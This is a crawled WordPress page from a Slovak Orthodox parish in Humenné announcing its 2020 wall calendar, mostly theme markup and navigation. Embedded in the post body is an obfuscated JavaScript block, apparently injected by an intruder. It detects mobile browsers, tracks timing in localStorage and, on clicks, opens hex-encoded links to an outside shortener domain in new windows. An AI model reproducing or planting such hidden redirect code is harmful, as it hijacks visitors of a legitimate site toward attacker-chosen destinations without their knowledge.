

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pcohumenne-orthodox.sk/f2019-33/
body_size: 32343
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sk-SK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sk-SK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sk-SK">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="sk-SK">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
F2019-33 | 	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pcohumenne-orthodox.sk/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pcohumenne-orthodox.sk/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pcohumenne-orthodox.sk/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál:  &raquo;" href="http://www.pcohumenne-orthodox.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu  &raquo;" href="http://www.pcohumenne-orthodox.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pcohumenne-orthodox.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.pcohumenne-orthodox.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.pcohumenne-orthodox.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<link rel='stylesheet' id='wps_gfw-widget-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/easy-customizable-text-widget/css/frontend.css?ver=28.07-17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://www.pcohumenne-orthodox.sk/wp-content/ngg_styles/nggallery.css?ver=3.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/themes/twentyeleven/js/showcase.js?ver=20110429' id='twentyeleven-showcase-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.pcohumenne-orthodox.sk\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/www.pcohumenne-orthodox.sk","wp_site_url":"http:\/\/www.pcohumenne-orthodox.sk","wp_root_url":"http:\/\/www.pcohumenne-orthodox.sk","wp_plugins_url":"http:\/\/www.pcohumenne-orthodox.sk\/wp-content\/plugins","wp_content_url":"http:\/\/www.pcohumenne-orthodox.sk\/wp-content","wp_includes_url":"http:\/\/www.pcohumenne-orthodox.sk\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.12' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.12' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="http://www.pcohumenne-orthodox.sk/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pcohumenne-orthodox.sk/wp-json/wp/v2/pages/37919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pcohumenne-orthodox.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pcohumenne-orthodox.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.pcohumenne-orthodox.sk/f2019-33/" />
<link rel='shortlink' href='http://www.pcohumenne-orthodox.sk/?p=37919' />
<link rel="alternate" type="application/json+oembed" href="http://www.pcohumenne-orthodox.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pcohumenne-orthodox.sk%2Ff2019-33%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pcohumenne-orthodox.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pcohumenne-orthodox.sk%2Ff2019-33%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #000000;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #000000;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #000000;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; background-image: url("http://www.pcohumenne-orthodox.sk/wp-content/uploads/2016/10/Pozadie-5.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2020/08/cropped-PCOHE-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2020/08/cropped-PCOHE-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2020/08/cropped-PCOHE-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2020/08/cropped-PCOHE-logo-270x270.jpg" />
</head>

<body class="page-template page-template-showcase page-template-showcase-php page page-id-37919 custom-background wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Preskočiť na primárny obsah</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pcohumenne-orthodox.sk/" rel="home"></a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://www.pcohumenne-orthodox.sk/">
									<img src="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2017/07/cropped-Chram-Humenne-Baner.jpg" width="1000" height="340" alt="" />
								</a>
			
						<div class="only-search with-image">
							</div>
				
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hlavné menu</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-22328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22328"><a href="http://www.pcohumenne-orthodox.sk/">Úvod</a></li>
<li id="menu-item-22325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22325"><a href="http://www.pcohumenne-orthodox.sk/historia/">História</a></li>
<li id="menu-item-22333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22333"><a href="http://www.pcohumenne-orthodox.sk/spevacky-zbor/">Spevácky zbor</a></li>
<li id="menu-item-22331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22331"><a href="http://www.pcohumenne-orthodox.sk/bpm-mladez/">BPM (mládež)</a></li>
<li id="menu-item-22329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22329"><a href="http://www.pcohumenne-orthodox.sk/zamyslenia/">Zamyslenia</a></li>
<li id="menu-item-22332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22332"><a href="http://www.pcohumenne-orthodox.sk/fotogaleria/">Kronika – Fotogaléria</a></li>
<li id="menu-item-22330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22330"><a href="http://www.pcohumenne-orthodox.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-22327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22327"><a href="http://www.pcohumenne-orthodox.sk/linky/">Linky</a></li>
<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37731"><a href="https://sk-sk.facebook.com/pcohumenne/">Facebook</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="showcase">
			<div id="content" role="main">

				
					
<article id="post-37919" class="intro post-37919 page type-page status-publish hentry">
	<header class="entry-header">
		<h2 class="entry-title">F2019-33</h2>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h4 style="text-align: center;"><a href="http://www.pcohumenne-orthodox.sk/f2019-32/"><span style="color: #333333;">← &nbsp;<em> Predchadzajúca udalosť</em></span></a><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; </em><span style="color: #333333;"><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </em></span><span style="color: #333333;"><a href="http://www.pcohumenne-orthodox.sk/f2019-34/"><em>Nasledujúca udalosť&nbsp; →</em></a><strong><br />
</strong></span></h4>
<h4>&nbsp;</h4>
<h4 style="text-align: center;"><span style="font-size: 14pt; color: #000000;">December 2019<br />
</span></h4>
<h4 style="text-align: center;"><span style="font-size: 14pt; color: #000000;">Pravoslávna cirkevná obec v Humennom</span></h4>
<h4 style="text-align: center;"><span style="font-size: 14pt; color: #000000;">vydala nástenný kalendár pre rok 2020</span></h4>
<p><img loading="lazy" class="aligncenter size-full wp-image-38120" src="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2019/12/Pravoslavny-kalendar-2020-oznam-net.png" alt="" width="990" height="700" srcset="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2019/12/Pravoslavny-kalendar-2020-oznam-net.png 990w, http://www.pcohumenne-orthodox.sk/wp-content/uploads/2019/12/Pravoslavny-kalendar-2020-oznam-net-300x212.png 300w, http://www.pcohumenne-orthodox.sk/wp-content/uploads/2019/12/Pravoslavny-kalendar-2020-oznam-net-768x543.png 768w, http://www.pcohumenne-orthodox.sk/wp-content/uploads/2019/12/Pravoslavny-kalendar-2020-oznam-net-424x300.png 424w" sizes="(max-width: 990px) 100vw, 990px" /></p>
<h4 style="width: 48%; padding: 0px 2pt 0px 0px; float: left;"><p>no images were found</p>
</h4>
<div style="width: 47%; padding: 0px 3pt 0px 0px; float: right; text-align: justify;">
<p>&nbsp;</p>
<p>•</p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
</article><!-- #post-37919 -->

				
				
				<section class="recent-posts">
					<h1 class="showcase-heading">Najnovšie články</h1>

